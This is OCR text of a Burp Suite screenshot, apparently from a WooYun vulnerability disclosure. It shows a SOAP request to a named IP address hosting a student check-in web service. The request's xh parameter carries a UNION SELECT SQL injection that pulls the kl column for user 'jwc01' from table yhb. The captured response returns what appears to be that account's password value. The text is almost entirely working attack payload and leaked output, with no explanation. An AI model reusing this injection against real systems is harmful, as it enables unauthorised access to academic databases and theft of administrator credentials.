 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × 5 × 9 × 14 × ...
Go Cancel < ▾ > ▾ Target: http://211.70.149.135:88 ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 211.70.149.135:88
Content-Type: text/xml; charset=utf-8
Content-Length: 947
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from yhb where
yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2060
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Ge
tStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuChec
kinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string"
/><xh xsi:type="xsd:string">lgwjf?FMdnDx</xh><xm
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" />
xsi:type="xsd:string" /><xz xsi:type="xsd:string" />
? < + > Type a search term matches
Done
www.wooyun.org